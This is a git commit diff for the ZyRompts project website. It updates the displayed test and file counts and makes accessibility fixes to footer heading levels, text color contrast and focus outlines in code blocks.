


==== commit 21885c10: "fix: close the remaining audit findings and make the site counts self-checking Second audit pass. Ev" ====
--- a/site/index.html
+++ b/site/index.html
@@ -76,7 +76,7 @@
         <span><b>13</b> agents</span>
         <span><b>13</b> hook rules</span>
         <span><b>101</b> eval cases</span>
-        <span><b>436</b> tests</span>
+        <span><b>498</b> tests</span>
         <span><b>0</b> dependencies</span>
       </div>
     </div>
@@ -194,7 +194,7 @@
           Adapters are pure functions, so the five trees are byte-reproducible
           and a drift check fails CI rather than a review.
         </p>
-        <p class="card-meta">adapters.py &middot; 74 files</p>
+        <p class="card-meta">adapters.py &middot; 75 files</p>
       </article>
 
       <article class="card glass">
@@ -340,7 +340,7 @@
       </div>
 
       <div class="footer-col">
-        <h4>Product</h4>
+        <h2 class="footer-label">Product</h2>
         <ul>
           <li><a href="features.html">Features</a></li>
           <li><a href="architecture.html">Architecture</a></li>
@@ -350,7 +350,7 @@
       </div>
 
       <div class="footer-col">
-        <h4>Project</h4>
+        <h2 class="footer-label">Project</h2>
         <ul>
           <li><a href="https://github.com/izynu/ZyRompts">GitHub</a></li>
           <li><a href="https://github.com/izynu/ZyRompts/blob/main/CHANGELOG.md">Changelog</a></li>
@@ -360,7 +360,7 @@
       </div>
 
       <div class="footer-col">
-        <h4>Legal</h4>
+        <h2 class="footer-label">Legal</h2>
         <ul>
           <li><a href="privacy.html">Privacy</a></li>
           <li><a href="terms.html">Terms</a></li>
--- a/site/assets/css/site.css
+++ b/site/assets/css/site.css
@@ -50,7 +50,7 @@
   --bg-soft: #f4f7f8;
   --fg: #0d1618;
   --fg-2: #374c52;
-  --muted: #5b7177;
+  --muted: #465a60;
   --line: rgba(13, 22, 24, 0.12);
   --line-strong: rgba(13, 22, 24, 0.24);
 
@@ -251,6 +251,17 @@
   border-radius: 4px;
 }
 
+/* The light accent is 2.95:1 against the dark code surface, under the 3:1
+   minimum for a non-text indicator, so a focused link inside a terminal block
+   lost its ring. The bright code-key tone is 10.7:1 there and is the same hue,
+   so the indicator stays visible without introducing a second accent. */
+.term :focus-visible,
+.term-bar :focus-visible,
+pre :focus-visible,
+code :focus-visible {
+  outline-color: var(--code-key);
+}
+
 h1,
 h2,
 h3,
@@ -426,6 +437,9 @@
   opacity: 1;
 }
 
+/* Card headings are h2 on the 404 page (the only h1 there is the page title)
+   and h3 inside sections elsewhere. Both take the same size. */
+.card h2,
 .card h3 {
   font-size: 1.1rem;
 }
@@ -1381,7 +1395,11 @@
   max-width: 34ch;
 }
 
-.footer-col h4 {
+/* The footer is a landmark whose column labels are headings, not body text.
+   They were h4 under an h2 page heading, which skipped h3 for a screen reader;
+   h2 with the label styling keeps the visual size and the document order
+   correct. */
+.footer-col .footer-label {
   font-family: var(--mono);
   font-size: var(--fs-xs);
   font-weight: 500;
